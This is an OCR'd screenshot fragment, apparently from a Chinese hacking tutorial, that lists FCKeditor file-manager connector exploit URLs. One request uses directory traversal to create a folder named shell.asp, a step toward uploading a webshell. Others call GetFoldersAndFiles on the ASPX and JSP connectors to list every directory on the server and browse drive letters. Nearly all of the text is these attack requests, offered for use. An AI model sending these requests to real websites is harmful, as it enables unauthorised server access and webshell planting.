
/browser/default/connectors/aspx/connector.aspx?
Command=CreateFolder&Type=Image&CurrentFolder=.
./../..%2F&NewFolderName=shell.asp
根据返回的XML 信息可以查看网站所有的目录。
FCKeditor/editor/filemanager/browser/default/connecto
rs/aspx/connector.aspx?
Command=GetFoldersAndFiles&Type=Image&CurrentF
older=%2F
也可以直接浏览盘符：
JSP 版本：
FCKeditor/editor/filemanager/browser/default/connecto
rs/jsp/connector?
Command=GetFoldersAndFiles&Type=&CurrentFolder=
%2F